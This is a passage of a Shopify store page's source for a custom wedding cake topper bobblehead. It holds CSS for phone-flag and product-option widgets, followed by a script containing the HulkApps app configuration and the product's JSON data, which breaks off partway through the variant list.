        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6962877300772";
      window.hulkapps.product = {"id":6962877300772,"title":"Custom Wedding Cake Toper Bobblehead","handle":"custom-wedding-cake-toper-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-03T20:18:23+08:00","created_at":"2022-03-03T20:15:40+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["bobble head wedding cake topper","custom baseball bobbleheads","custom wedding couple bobbleheads","Needbase"],"price":15200,"price_min":15200,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40056589975588,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590008356,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590041124,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590073892,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590139428,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590172196,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590204964,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ 